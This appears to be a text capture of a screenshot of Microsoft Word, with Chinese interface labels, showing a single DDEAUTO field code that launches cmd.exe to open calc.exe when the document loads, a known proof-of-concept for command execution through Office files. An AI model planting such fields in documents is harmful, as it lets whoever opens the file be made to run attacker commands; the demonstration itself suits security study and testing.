 新建 Microsoft Word 文档.docx - Word
AaBbCcDd AaBbCcDd AaBb AaBbC AaBb
正文 无间隔 标题 1 标题 2 标题
段落
{ DDEAUTO c:\\windows\\system32\\cmd.exe "/k calc.exe" }